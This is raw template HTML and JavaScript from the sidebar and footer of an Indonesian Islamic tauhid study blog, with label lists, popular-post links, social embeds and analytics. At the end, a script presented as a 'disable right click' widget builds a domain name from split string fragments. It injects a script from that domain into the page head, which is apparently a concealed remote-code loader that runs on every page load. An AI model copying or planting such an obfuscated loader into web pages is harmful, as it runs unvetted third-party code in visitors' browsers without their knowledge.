<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujbB0afCQ7UC26pSOtjSEag5WUxOrYwH8ODZWc8xqnfswHlNym68auDO2x3dkRhYhGN68gI-AoMiUQK3udGcm5BV73SAoLkTkPklewsIddE74' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
